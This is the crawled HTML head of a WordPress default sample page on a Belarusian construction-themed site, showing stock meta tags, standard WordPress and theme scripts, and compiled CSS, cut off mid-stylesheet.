

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://titanproekt.by/sample-page/
body_size: 27113
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Пример страницы - Titanproekt.by</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://titanproekt.by/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://titanproekt.by/wp-content/uploads/2018/09/icon.png">
<!-- This site is optimized with the Yoast SEO plugin v8.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://titanproekt.by/sample-page/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пример страницы - Titanproekt.by" />
<meta property="og:description" content="Это пример страницы. От записей в блоге она отличается тем, что остаётся на одном месте и отображается в меню сайта (в большинстве тем). На странице &laquo;Детали&raquo; владельцы сайтов обычно рассказывают о себе потенциальным посетителям. Например, так: Привет! Днём я курьер, а вечером &#8212; подающий надежды актёр. Это мой блог. Я живу в Ростове-на-Дону, люблю своего &hellip;" />
<meta property="og:url" content="http://titanproekt.by/sample-page/" />
<meta property="og:site_name" content="Titanproekt.by" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Это пример страницы. От записей в блоге она отличается тем, что остаётся на одном месте и отображается в меню сайта (в большинстве тем). На странице &laquo;Детали&raquo; владельцы сайтов обычно рассказывают о себе потенциальным посетителям. Например, так: Привет! Днём я курьер, а вечером &#8212; подающий надежды актёр. Это мой блог. Я живу в Ростове-на-Дону, люблю своего [&hellip;]" />
<meta name="twitter:title" content="Пример страницы - Titanproekt.by" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Titanproekt.by &raquo; Лента" href="http://titanproekt.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="Titanproekt.by &raquo; Лента комментариев" href="http://titanproekt.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Titanproekt.by &raquo; Лента комментариев к &laquo;Пример страницы&raquo;" href="http://titanproekt.by/sample-page/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/titanproekt.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='easy-modal-site-css' href='http://titanproekt.by/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://titanproekt.by/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://titanproekt.by/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='http://titanproekt.by/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://titanproekt.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='http://titanproekt.by/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://titanproekt.by/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='http://titanproekt.by/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='http://titanproekt.by/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://titanproekt.by/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://titanproekt.by/wp-content/themes/Newspaper/includes/demos/construction/demo_style.css?ver=9.0.1' type='text/css' media='all' />
<script type='text/javascript' src='http://titanproekt.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://titanproekt.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://titanproekt.by/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.2.8' id='bbspoiler-js'></script>
<script type='text/javascript' src='http://titanproekt.by/wp-content/plugins/update-alt-attribute/js/altimage.js?ver=6.2.8' id='script-alt-js'></script>
<link rel="https://api.w.org/" href="http://titanproekt.by/wp-json/" /><link rel="alternate" type="application/json" href="http://titanproekt.by/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://titanproekt.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://titanproekt.by/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://titanproekt.by/?p=2' />
<link rel="alternate" type="application/json+oembed" href="http://titanproekt.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftitanproekt.by%2Fsample-page%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://titanproekt.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftitanproekt.by%2Fsample-page%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/titanproekt.by\/wp-admin\/","wpRestNonce":"d04e195bee","wpRestUrl":"http:\/\/titanproekt.by\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/titanproekt.by\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="http:\/\/titanproekt.by\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="tdm_header_style_2";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f2d06c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("http://titanproekt.by/wp-content/uploads/2018/08/concrete-texture.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
